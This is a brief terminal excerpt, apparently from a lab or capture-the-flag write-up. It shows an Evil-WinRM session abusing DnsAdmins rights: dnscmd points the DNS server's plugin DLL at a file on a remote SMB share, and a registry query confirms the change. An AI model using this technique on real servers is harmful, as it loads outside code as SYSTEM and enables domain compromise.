 *Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd /config /serverlevelplugindll \\10.10.14.211\RIC\ric.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
*Evil-WinRM* PS C:\Users\ryan\Documents> Get-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Services\DNS\Parameters\ -Name ServerLevelPluginDll
ServerLevelPluginDll : \\10.10.14.211\RIC\ric.dll
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS\Parameters\
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\DNS
PSChildName : Parameters
PSDrive : HKLM
PSProvider : Microsoft.PowerShell.Core\Registry